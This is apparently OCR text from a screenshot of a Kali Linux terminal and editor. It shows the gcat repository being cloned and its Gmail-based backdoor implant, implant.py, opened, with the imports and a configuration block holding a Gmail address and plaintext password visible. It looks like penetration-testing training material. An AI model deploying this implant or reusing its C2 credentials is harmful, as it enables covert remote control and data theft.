 Applications
P
File Edit View VM Tabs Help
Kali-Linux-2016.1-vm-am...
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# get clone https://github.com/byt3bl33d3r/gcat.git
bash: get: command not found
root@kali:~# git clone https://github.com/byt3bl33d3r/gcat.git
Cloning into 'gcat'...
Open
implant.py
~/gcat
Save
import subprocess
import sys
import os
import base64
import binascii
import threading
import time
import random
import string
import imaplib
import email
import uuid
import platform
import ctypes
import json
#import logging
#from traceback import print_exc, format_exc
from base64 import b64decode
from smtplib import SMTP
from email.MIMEMultipart import MIMEMultipart
from email.MIMEBase import MIMEBase
from email.MIMEText import MIMEText
from email import Encoders
from struct import pack
from zlib import compress, crc32
from ctypes import c_void_p, c_int, create_string_buffer, sizeof, windll, Structure, POINTER,
WINFUNCTYPE, CFUNCTYPE, POINTER
from ctypes.wintypes import BOOL, DOUBLE, DWORD, HBITMAP, HDC, HGDIOBJ, HWND, INT, LPARAM, LONG, RECT,
UINT, WORD, MSG
#######################################
gmail_user = 'salmon.CEH@gmail.com'
gmail_pwd = 'Password##1'
server = 'smtp.gmail.com'
server_port = 587
#######################################
#Prints error messages and info to stdout
#verbose = True
#log_level = 20
#if verbose is True:
#    log_level = 10
Saving file '/root/gcat/implant.py'...
Python
Tab Width: 8
Ln 32, Col 25
INS
ata
gcat.py
implant.py
LICENSE
ME.md
"implant.py" selected (23.6 kB)